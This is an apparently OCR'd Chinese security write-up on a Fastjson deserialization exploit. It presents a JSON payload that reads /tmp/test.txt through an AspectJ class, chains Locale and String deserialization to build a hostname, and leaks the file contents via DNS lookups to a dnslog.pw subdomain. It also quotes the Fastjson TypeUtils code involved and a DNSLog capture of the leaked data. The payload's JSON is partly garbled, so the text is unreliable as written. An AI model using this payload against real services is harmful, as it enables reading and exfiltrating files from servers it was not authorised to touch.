 基于DNSLOG回显
{ "a":{"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit","fileName":"/tmp/test.txt"},
"b":{"@type":"java.net.Inet4Address",
"val":{"@type":"java.lang.String"
{"@type":"java.util.Locale",
"val":{"@type":"com.alibaba.fastjson.JSONObject",{
"@type": "java.lang.String""@type":"java.util.Locale",
"language":{"@type":"java.lang.String"{"$ref":"$"},
"country":"x.l56y7u6g.dnslog.pw"
}}
}}
使用 Locale 反序列化的特性，将两个字符串拼接组合成 Locale 对象，再通过
String 反序列化将 Locale 对象 toString，最终经由 Inet4Address 反序列化
时 DNSlog 带出数据
TypeUtils
public static <T> T castToJavaBean(Map<String,Object> map, Class<T> clazz, ParserConfig config){
...
if(clazz == Locale.class){
Object arg0 = map.get("language");
Object arg1 = map.get("country");
if(arg0 instanceof String){
String language = (String) arg0;
if(arg1 instanceof String){
String country = (String) arg1;
return (T) new Locale(language, country);
} else if(arg1 == null){
return (T) new Locale(language);
}
}
}
...
}
new Locale("a","b").toString() = a_B
DNSLog WebLog API Rebind Payloads
DNS
域名 搜索 子域名: l56y7u6g.dnslog.pw
ID 域名 Type
14466 {"a":{"contents":"{{flag}}n","filename":"/tmp/test.txt","maintypenam A
e":"test"}}_x.l56y7u6g.dnslog.pw